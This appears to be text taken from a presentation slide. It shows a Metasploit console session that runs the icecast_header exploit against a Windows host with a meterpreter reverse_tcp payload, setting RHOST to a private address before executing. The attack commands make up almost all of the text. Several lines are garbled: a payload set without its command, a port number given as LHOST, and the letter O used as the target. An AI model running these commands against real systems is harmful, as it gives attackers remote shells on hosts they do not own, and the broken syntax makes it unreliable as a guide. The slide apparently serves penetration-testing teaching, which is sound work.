

# …
./msfconsole
msf > show exploits
use msf > exploits/windows/http/icecast_header
msf exploit(icecast_header)> windows/meterpreter//reverse_tcp
msf exploit(icecast_header)> show options
msf exploit(icecast_header) > set RHOST 10.144.30.207
msf exploit(icecast_header) > set LHOST 5555
msf exploit(icecast_header) > set TARGET O
msf exploit(icecast_header) > exploit